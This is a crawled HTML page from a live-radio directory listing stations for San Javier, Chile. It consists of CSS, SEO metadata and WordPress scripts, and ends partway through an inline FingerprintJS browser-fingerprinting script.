

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liveradio.world/location/san-javier-chile/
body_size: 81021
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo">
	<style id="jetpack-boost-critical-css">/* Critical CSS Key: archive_radio */
@media all{body *{line-height:1.5}body{padding-bottom:75px!important}.main-player-wrapper{position:fixed;bottom:0;left:0;z-index:9;display:block;width:100%;padding:0 10px;background:#fff;box-sizing:border-box;box-shadow:0 0 10px 1px #888}.main-player-wrapper audio{display:inline-block;margin:0;padding:0;vertical-align:middle;width:100%}.main-player-wrapper .playericon,.main-player-wrapper .station-info{display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 0;max-width:80%}.main-player-wrapper .station-player-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:flex-start}.main-player-wrapper .station-player-wrapper .station-info{display:inline-flex;padding:10px 0;align-items:center;justify-content:flex-start;max-width:80%}.main-player-wrapper .station-player-wrapper .station-player{padding:10px 0;max-width:20%}.main-player-wrapper .playericon{display:inline-block;vertical-align:middle;box-sizing:border-box;padding:0}.main-player-wrapper .playericon i{display:inline-block;box-sizing:border-box;vertical-align:middle;font-size:40px;line-height:normal;width:50px;text-align:center;color:#e72c30}.main-player-wrapper .station-info h4{padding:5px;margin:0 0 5px;font-size:24px;line-height:24px}.main-player-wrapper .station-info .station-locations .card-chip a{margin-bottom:0}.sidebar-area .widget{display:inline-block;box-sizing:border-box;width:100%;padding:15px 20px;background:#fff;border-radius:4px;box-shadow:0 2px 7px 1px rgba(0,0,0,.08)}@media (max-width:468px){.main-player-wrapper .station-player-wrapper .station-info{padding:0;max-width:80%}.main-player-wrapper .station-player-wrapper .station-player{padding:5px 0;max-width:100%}}*{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,aside,header,main,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}a{color:#007bff;text-decoration:none;background-color:transparent}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:none}h1,h2,h4{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h4{font-size:1.5rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-md-12,.col-md-3{position:relative;width:100%;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card-title{margin-bottom:.75rem}.d-none{display:none!important}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-play-circle:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:auto}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:auto}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}button,input{overflow:visible}.card{-webkit-box-direction:normal}body,button,input{margin:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{background:#f7f7f7}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}html{-webkit-box-sizing:border-box;box-sizing:border-box}*{-webkit-box-sizing:inherit;box-sizing:inherit}body,button,html,input{color:#282c37;font-family:Cairo,sans-serif;font-size:14px;line-height:normal}p{margin:0 0 1em;line-height:1.75}i{font-style:italic}.card{overflow:hidden}h1,h2,h4{clear:both;line-height:1.5;margin:.5em 0;font-weight:400}h1{font-size:48px;font-size:3em}h2{font-size:36px;font-size:2.25em}h4{font-size:26px;font-size:1.625em}.site-content:after,.site-content:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.site-content:after,.site-header:after{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}button,input{-webkit-box-shadow:0 2px 7px 1px rgba(0,0,0,.05)}input{color:#838383;border:none;border-radius:50px;padding:5px 15px;font-size:14px;box-shadow:0 2px 7px 1px rgba(0,0,0,.05);border-bottom:1px solid transparent}button{color:#fff;line-height:1;padding:.75em 1.5em;background:#2b90d9}button{border:none;box-shadow:0 2px 7px 1px rgba(0,0,0,.05)}.site-header{background:#fff;padding:0;margin-bottom:1.5em;-webkit-box-shadow:0 2px 7px 1px rgba(0,0,0,.05);box-shadow:0 2px 7px 1px rgba(0,0,0,.05)}.site-title{font-size:2em;font-weight:400;margin:0;line-height:1.5}.site-title a{color:#282c37}.container{max-width:1140px;margin-left:auto;margin-right:auto}.page-title{margin-top:0;margin-bottom:20px;font-size:24px;line-height:normal;text-align:center}.card{margin-bottom:20px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.05);box-shadow:0 0 10px 0 rgba(0,0,0,.05)}.card .card-content{padding:10px 15px}.site-main .card:not(#breadcrumbs){margin-bottom:32px}.card-excerpt{color:#838383;font-size:15px}.card-content{overflow-wrap:break-word}.card-title{margin:6px 0;font-size:1.5em}h2.card-title{font-size:1.6em;order:1}.card-title a{color:inherit}.card-chip{color:#282c37}.card-chip a{display:inline-block;color:#555;background:#fff;padding:0 10px 0;margin:0 0 4px;border:1px solid #e6e6e6;border-radius:50px;font-size:12px;line-height:20px}.card-chip a:not(:last-of-type){margin-right:10px}.search-form .search-field{display:inline-block;box-sizing:border-box;width:80%;height:35px;padding:0 10px;margin:0;font-size:15px;line-height:normal;border-radius:6px 0 0 6px;border:1px solid #eee;box-shadow:none;vertical-align:middle}.search-form .search-btn{display:inline-block;box-sizing:border-box;width:20%;max-width:40px;height:35px;padding:0 10px;margin:0 0 0-10px;font-size:14px;line-height:normal;border-radius:0 6px 6px 0;border:1px solid transparent;box-shadow:none;vertical-align:middle;transform:none}.widget{margin:0 0 2em}.widget .widget-title{margin:0 0 10px;font-size:18px}@media screen and (max-width:576px){body,button,input{font-size:14.4px;font-size:.9em}.container{max-width:540px}}@media screen and (max-width:768px){.container{max-width:720px}}@media screen and (max-width:992px){.container{max-width:960px}}@media screen and (min-width:992px){.site-content,.site-header{display:-webkit-box;display:-ms-flexbox}.site-header{display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header .header-searchbox{margin-left:auto}.site-content{display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.site-header .header-searchbox,.site-header .site-branding{padding:1em 2em}.header-searchbox{min-width:250px;text-align:center}@media screen and (max-width:468px){.site-header .site-branding{position:fixed;display:inline-block;width:100%;z-index:999;background:#fff;box-shadow:0 0 5px 1px rgba(0,0,0,.05)}.header-searchbox{margin-top:70px}}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>San Javier - Live Radio</title>
	<link rel="canonical" href="https://liveradio.world/location/san-javier-chile/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="San Javier - Live Radio" />
	<meta property="og:url" content="https://liveradio.world/location/san-javier-chile/" />
	<meta property="og:site_name" content="Live Radio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LiveRadioWorld" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://liveradio.world/location/san-javier-chile/","url":"https://liveradio.world/location/san-javier-chile/","name":"San Javier - Live Radio","isPartOf":{"@id":"https://liveradio.world/#website"},"breadcrumb":{"@id":"https://liveradio.world/location/san-javier-chile/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://liveradio.world/location/san-javier-chile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liveradio.world/"},{"@type":"ListItem","position":2,"name":"Chile","item":"https://liveradio.world/location/chile/"},{"@type":"ListItem","position":3,"name":"San Javier"}]},{"@type":"WebSite","@id":"https://liveradio.world/#website","url":"https://liveradio.world/","name":"Live Radio","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liveradio.world/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<!-- No Concat CSS classic-theme-styles => Maybe Not Static File  -->

<!-- No Concat CSS jetpack-sharing-buttons-style => Maybe Not Static File  -->

<!-- No Concat CSS global-styles => Maybe Not Static File  -->
<noscript><link data-handles='alr_css,bootstrap-css,fontawesome-css,wp-block-library,mediaelement,wp-mediaelement,contact-form-7,liveradio-style' rel='stylesheet' id='all-css-a8162a33f7a5b29264003a07ef3d6609' href='https://liveradio.world/wp-content/boost-cache/static/7c3d65ac66.min.css' type='text/css' media='all' /></noscript><link data-handles='alr_css,bootstrap-css,fontawesome-css,wp-block-library,mediaelement,wp-mediaelement,contact-form-7,liveradio-style' rel='stylesheet' id='all-css-a8162a33f7a5b29264003a07ef3d6609' href='https://liveradio.world/wp-content/boost-cache/static/7c3d65ac66.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajaxurl = 'https://liveradio.world/wp-admin/admin-ajax.php';
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/bootstrap.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-content/themes/liveradio/assets/scripts.js" id="scripts-js-js"></script>
<link rel="https://api.w.org/" href="https://liveradio.world/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liveradio.world/wp-json/wp/v2/location/1740" /><script data-cfasync='false'>(function(){var FingerprintJS=function(e){"use strict";function t(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function n(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function r(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function o(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function i(e,t){return[e[0]^t[0],e[1]^t[1]]}function a(e){return e=i(e,[0,e[0]>>>1]),e=i(e=n(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=i(e=n(e,[3301882366,444984403]),[0,e[0]>>>1])}function c(e,c){c=c||0;var u,s=(e=e||"").length%16,l=e.length-s,f=[0,c],d=[0,c],h=[0,0],v=[0,0],g=[2277735313,289559509],m=[1291169091,658871167];for(u=0;u<l;u+=16)h=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],v=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],h=r(h=n(h,g),31),f=t(f=r(f=i(f,h=n(h,m)),27),d),f=t(n(f,[0,5]),[0,1390208809]),v=r(v=n(v,m),33),d=t(d=r(d=i(d,v=n(v,g)),31),f),d=t(n(d,[0,5]),[0,944331445]);switch(h=[0,0],v=[0,0],s){case 15:v=i(v,o([0,e.charCodeAt(u+14)],48));case 14:v=i(v,o([0,e.charCodeAt(u+13)],40));case 13:v=i(v,o([0,e.charCodeAt(u+12)],32));case 12:v=i(v,o([0,e.charCodeAt(u+11)],24));case 11:v=i(v,o([0,e.charCodeAt(u+10)],16));case 10:v=i(v,o([0,e.charCodeAt(u+9)],8));case 9:v=n(v=i(v,[0,e.charCodeAt(u+8)]),m),d=i(d,v=n(v=r(v,33),g));case 8:h=i(h,o([0,e.charCodeAt(u+7)],56));case 7:h=i(h,o([0,e.charCodeAt(u+6)],48));case 6:h=i(h,o([0,e.charCodeAt(u+5)],40));case 5:h=i(h,o([0,e.charCodeAt(u+4)],32));case 4:h=i(h,o([0,e.charCodeAt(u+3)],24));case 3:h=i(h,o([0,e.charCodeAt(u+2)],16));case 2:h=i(h,o([0,e.charCodeAt(u+1)],8));case 1:h=n(h=i(h,[0,e.charCodeAt(u)]),g),f=i(f,h=n(h=r(h,31),m))}return f=t(f=i(f,[0,e.length]),d=i(d,[0,e.length])),d=t(d,f),f=t(f=a(f),d=a(d)),d=t(d,f),("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}var u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function c(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}u((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}var f=window;function d(e){return parseInt(e)}function h(e){return parseFloat(e)}function v(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}var g=window,m=navigator,p=document;function y(){return v(["MSCSSMatrix"in g,"msSetImmediate"in g,"msIndexedDB"in g,"msMaxTouchPoints"in m,"msPointerEnabled"in m])>=4}function S(){return v(["msWriteProfilerMark"in g,"MSStream"in g,"msLaunchUri"in m,"msSaveBlob"in m])>=3&&!y()}function w(){return v(["webkitPersistentStorage"in m,"webkitTemporaryStorage"in m,0===m.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in g,"BatteryManager"in g,"webkitMediaStream"in g,"webkitSpeechGrammar"in g])>=5}function b(){return v(["ApplePayError"in g,"CSSPrimitiveValue"in g,"Counter"in g,0===m.vendor.indexOf("Apple"),"getStorageUpdates"in m,"WebKitMediaKeys"in g])>=4}function C(){return v(["safari"in g,!("DeviceMotionEvent"in g),!("ongestureend"in g),!("standalone"in m)])>=3}var A=window,M=document;function T(e,t,n){(function(e){return e&&"function"==typeof e.setValueAtTime})(t)&&t.setValueAtTime(n,e.currentTime)}function k(e){return new Promise((function(t,n){e.oncomplete=function(e){return t(e.renderedBuffer)};var r=3,o=function(){switch(e.startRendering(),e.state){case"running":setTimeout((function(){return 